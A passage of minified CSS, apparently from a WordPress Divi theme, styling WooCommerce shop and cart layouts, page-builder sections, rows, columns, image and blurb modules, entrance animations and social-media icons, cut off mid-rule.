.et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate 